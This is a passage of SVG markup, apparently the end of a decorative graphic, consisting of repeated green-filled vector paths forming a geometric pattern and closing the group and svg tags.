<path d="M1289.86 39.125L1293.23 42.4896H1257.59L1260.96 39.125H1289.86ZM1267.38 32.7135H1283.44L1287.17 36.4427H1263.65L1267.38 32.7135ZM1275.41 24.6979L1280.75 30.0312H1270.07L1275.41 24.6979ZM1289.21 49.1094H1261.61L1257.67 45.1719H1293.15L1289.21 49.1094ZM1283.2 55.1042H1267.62L1264.3 51.7917H1286.52L1283.2 55.1042ZM1275.41 62.8854L1270.31 57.7917H1280.52L1275.41 62.8854ZM1272.9 65.3958L1251.26 87H1256.29L1261.31 81.9896H1286.27L1283.58 79.3021H1263.99L1268.61 74.6979H1278.97L1276.28 72.0104H1271.3L1273.92 69.3906L1275.41 67.901L1294.53 87H1299.56L1277.92 65.3958L1299.56 43.7917L1277.92 22.1875L1299.56 0.588531H1294.53L1289.76 5.34895H1264.24L1266.93 8.03645H1287.07L1282.46 12.6406H1271.54L1274.23 15.3281H1279.77L1277 18.0937L1275.41 19.6771L1256.29 0.588531H1251.26L1272.9 22.1875L1251.26 43.7917L1272.9 65.3958Z" fill="#418533"/>
<path d="M1347.85 83.4791L1329.74 65.3958L1347.85 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1335.78 59.3646V71.4219L1329.74 65.3958L1335.78 59.3646ZM1347.85 59.3646V71.4219L1341.82 65.3958L1347.85 59.3646ZM1341.82 65.3958V77.4531L1335.78 71.4219L1341.82 65.3958ZM1347.85 71.4219V83.4792L1341.82 77.4531L1347.85 71.4219Z" fill="#418533"/>
<path d="M1341.82 53.3385V65.3958L1335.78 59.3646L1341.82 53.3385ZM1347.85 47.3125V59.3646L1341.82 53.3385L1347.85 47.3125Z" fill="#418533"/>
<path d="M1299.56 47.3125L1317.67 65.3958L1299.56 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1311.64 71.4219V59.3646L1317.67 65.3958L1311.64 71.4219ZM1299.56 71.4219V59.3646L1305.6 65.3958L1299.56 71.4219Z" fill="#418533"/>
<path d="M1305.59 65.3958V53.3385L1311.64 59.3646L1305.59 65.3958Z" fill="#418533"/>
<path d="M1299.56 59.3646V47.3125L1305.6 53.3385L1299.56 59.3646ZM1305.59 77.4531V65.3958L1311.64 71.4218L1305.59 77.4531Z" fill="#418533"/>
<path d="M1299.56 83.4791V71.4218L1305.6 77.4531L1299.56 83.4791Z" fill="#418533"/>
<path d="M1347.85 40.8073L1329.74 22.7239L1347.85 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1335.78 16.6927V28.75L1329.74 22.7239L1335.78 16.6927ZM1347.85 16.6927V28.75L1341.82 22.7239L1347.85 16.6927ZM1341.82 22.7239V34.7812L1335.78 28.75L1341.82 22.7239ZM1347.85 28.75V40.8073L1341.82 34.7812L1347.85 28.75ZM1341.82 10.6666V22.7239L1335.78 16.6927L1341.82 10.6666ZM1347.85 4.64059V16.6927L1341.82 10.6666L1347.85 4.64059Z" fill="#418533"/>
<path d="M1299.56 4.64059L1317.67 22.7239L1299.56 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1311.64 28.75V16.6927L1317.67 22.724L1311.64 28.75ZM1299.56 28.75V16.6927L1305.6 22.724L1299.56 28.75Z" fill="#418533"/>
<path d="M1305.59 22.7239V10.6667L1311.64 16.6927L1305.59 22.7239Z" fill="#418533"/>
<path d="M1299.56 16.6927V4.64059L1305.6 10.6666L1299.56 16.6927ZM1305.59 34.7812V22.7239L1311.64 28.75L1305.59 34.7812Z" fill="#418533"/>
<path d="M1299.56 40.8073V28.75L1305.6 34.7812L1299.56 40.8073Z" fill="#418533"/>
<path d="M1338.16 39.125L1341.53 42.4896H1305.89L1309.26 39.125H1338.16ZM1315.68 32.7135H1331.73L1335.47 36.4427H1311.95L1315.68 32.7135ZM1323.71 24.6979L1329.05 30.0312H1318.36L1323.71 24.6979ZM1337.5 49.1094H1309.91L1305.97 45.1719H1341.45L1337.5 49.1094ZM1331.5 55.1042H1315.92L1312.6 51.7917H1334.82L1331.5 55.1042ZM1323.71 62.8854L1318.6 57.7917H1328.81L1323.71 62.8854ZM1321.19 65.3958L1299.56 87H1304.58L1309.6 81.9896H1334.57L1331.87 79.3021H1312.29L1316.91 74.6979H1327.27L1324.58 72.0104H1319.59L1322.22 69.3906L1323.71 67.901L1342.83 87H1347.85L1326.22 65.3958L1347.85 43.7917L1326.22 22.1875L1347.85 0.588531H1342.83L1338.06 5.34895H1312.54L1315.22 8.03645H1335.37L1330.75 12.6406H1319.84L1322.53 15.3281H1328.07L1325.3 18.0937L1323.71 19.6771L1304.58 0.588531H1299.56L1321.19 22.1875L1299.56 43.7917L1321.19 65.3958Z" fill="#418533"/>
<path d="M1396.15 83.4791L1378.04 65.3958L1396.15 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1384.08 59.3646V71.4219L1378.04 65.3958L1384.08 59.3646ZM1396.15 59.3646V71.4219L1390.11 65.3958L1396.15 59.3646ZM1390.11 65.3958V77.4531L1384.08 71.4219L1390.11 65.3958ZM1396.15 71.4219V83.4792L1390.11 77.4531L1396.15 71.4219Z" fill="#418533"/>
<path d="M1390.11 53.3385V65.3958L1384.08 59.3646L1390.11 53.3385ZM1396.15 47.3125V59.3646L1390.11 53.3385L1396.15 47.3125Z" fill="#418533"/>
<path d="M1347.85 47.3125L1365.97 65.3958L1347.85 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1359.93 71.4218V59.3646L1365.97 65.3958L1359.93 71.4218ZM1347.85 71.4218V59.3646L1353.89 65.3958L1347.85 71.4218ZM1353.89 65.3958V53.3385L1359.93 59.3646L1353.89 65.3958ZM1347.85 59.3646V47.3125L1353.89 53.3385L1347.85 59.3646ZM1353.89 77.4531V65.3958L1359.93 71.4218L1353.89 77.4531ZM1347.85 83.4791V71.4218L1353.89 77.4531L1347.85 83.4791Z" fill="#418533"/>
<path d="M1396.15 40.8073L1378.04 22.7239L1396.15 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1384.08 16.6927V28.75L1378.04 22.7239L1384.08 16.6927ZM1396.15 16.6927V28.75L1390.11 22.7239L1396.15 16.6927ZM1390.11 22.7239V34.7812L1384.08 28.75L1390.11 22.7239ZM1396.15 28.75V40.8073L1390.11 34.7812L1396.15 28.75ZM1390.11 10.6666V22.7239L1384.08 16.6927L1390.11 10.6666ZM1396.15 4.64059V16.6927L1390.11 10.6666L1396.15 4.64059Z" fill="#418533"/>
<path d="M1347.85 4.64059L1365.97 22.7239L1347.85 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1359.93 28.75V16.6927L1365.97 22.7239L1359.93 28.75ZM1347.85 28.75V16.6927L1353.89 22.7239L1347.85 28.75ZM1353.89 22.7239V10.6666L1359.93 16.6927L1353.89 22.7239ZM1347.85 16.6927V4.64059L1353.89 10.6666L1347.85 16.6927ZM1353.89 34.7812V22.7239L1359.93 28.75L1353.89 34.7812ZM1347.85 40.8073V28.75L1353.89 34.7812L1347.85 40.8073Z" fill="#418533"/>
<path d="M1386.45 39.125L1389.82 42.4896H1354.19L1357.56 39.125H1386.45ZM1363.97 32.7135H1380.03L1383.77 36.4427H1360.24L1363.97 32.7135ZM1372 24.6979L1377.34 30.0312H1366.66L1372 24.6979ZM1385.8 49.1094H1358.21L1354.27 45.1719H1389.74L1385.8 49.1094ZM1379.8 55.1042H1364.21L1360.9 51.7917H1383.11L1379.8 55.1042ZM1372 62.8854L1366.9 57.7917H1377.11L1372 62.8854ZM1369.49 65.3958L1347.85 87H1352.88L1357.9 81.9896H1382.86L1380.17 79.3021H1360.59L1365.2 74.6979H1375.56L1372.87 72.0104H1367.89L1370.52 69.3906L1372 67.901L1391.12 87H1396.15L1374.52 65.3958L1396.15 43.7917L1374.52 22.1875L1396.15 0.588531H1391.12L1386.35 5.34895H1360.83L1363.52 8.03645H1383.67L1379.05 12.6406H1368.13L1370.82 15.3281H1376.36L1373.59 18.0937L1372 19.6771L1352.88 0.588531H1347.85L1369.49 22.1875L1347.85 43.7917L1369.49 65.3958Z" fill="#418533"/>
<path d="M1444.45 83.4791L1426.34 65.3958L1444.45 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1432.37 59.3646V71.4219L1426.34 65.3958L1432.37 59.3646ZM1444.45 59.3646V71.4219L1438.41 65.3958L1444.45 59.3646ZM1438.41 65.3958V77.4531L1432.37 71.4219L1438.41 65.3958ZM1444.45 71.4219V83.4792L1438.41 77.4531L1444.45 71.4219Z" fill="#418533"/>
<path d="M1438.41 53.3385V65.3958L1432.37 59.3646L1438.41 53.3385ZM1444.45 47.3125V59.3646L1438.41 53.3385L1444.45 47.3125Z" fill="#418533"/>
<path d="M1396.15 47.3125L1414.26 65.3958L1396.15 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1408.22 71.4219V59.3646L1414.27 65.3958L1408.22 71.4219ZM1396.15 71.4219V59.3646L1402.19 65.3958L1396.15 71.4219Z" fill="#418533"/>
<path d="M1402.19 65.3958V53.3385L1408.23 59.3646L1402.19 65.3958ZM1396.15 59.3646V47.3125L1402.19 53.3385L1396.15 59.3646ZM1402.19 77.4531V65.3958L1408.23 71.4218L1402.19 77.4531ZM1396.15 83.4791V71.4218L1402.19 77.4531L1396.15 83.4791Z" fill="#418533"/>
<path d="M1444.45 40.8073L1426.34 22.7239L1444.45 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1432.37 16.6927V28.75L1426.34 22.7239L1432.37 16.6927ZM1444.45 16.6927V28.75L1438.41 22.7239L1444.45 16.6927ZM1438.41 22.7239V34.7812L1432.37 28.75L1438.41 22.7239ZM1444.45 28.75V40.8073L1438.41 34.7812L1444.45 28.75ZM1438.41 10.6666V22.7239L1432.37 16.6927L1438.41 10.6666ZM1444.45 4.64059V16.6927L1438.41 10.6666L1444.45 4.64059Z" fill="#418533"/>
<path d="M1396.15 4.64059L1414.26 22.7239L1396.15 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1408.22 28.75V16.6927L1414.27 22.724L1408.22 28.75ZM1396.15 28.75V16.6927L1402.19 22.724L1396.15 28.75Z" fill="#418533"/>
<path d="M1402.19 22.7239V10.6666L1408.23 16.6927L1402.19 22.7239ZM1396.15 16.6927V4.64059L1402.19 10.6666L1396.15 16.6927ZM1402.19 34.7812V22.7239L1408.23 28.75L1402.19 34.7812ZM1396.15 40.8073V28.75L1402.19 34.7812L1396.15 40.8073Z" fill="#418533"/>
<path d="M1434.75 39.125L1438.12 42.4896H1402.48L1405.85 39.125H1434.75ZM1412.27 32.7135H1428.33L1432.06 36.4427H1408.54L1412.27 32.7135ZM1420.3 24.6979L1425.64 30.0312H1414.96L1420.3 24.6979ZM1434.1 49.1094H1406.5L1402.56 45.1719H1438.04L1434.1 49.1094ZM1428.09 55.1042H1412.51L1409.19 51.7917H1431.41L1428.09 55.1042ZM1420.3 62.8854L1415.2 57.7917H1425.4L1420.3 62.8854ZM1417.79 65.3958L1396.15 87H1401.18L1406.2 81.9896H1431.16L1428.47 79.3021H1408.89L1413.49 74.6979H1423.86L1421.17 72.0104H1416.18L1418.81 69.3906L1420.3 67.901L1439.42 87H1444.45L1422.81 65.3958L1444.45 43.7917L1422.81 22.1875L1444.45 0.588531H1439.42L1434.65 5.34895H1409.12L1411.82 8.03645H1431.96L1427.35 12.6406H1416.43L1419.11 15.3281H1424.66L1421.89 18.0937L1420.3 19.6771L1401.18 0.588531H1396.15L1417.79 22.1875L1396.15 43.7917L1417.79 65.3958Z" fill="#418533"/>
</g>
</svg>
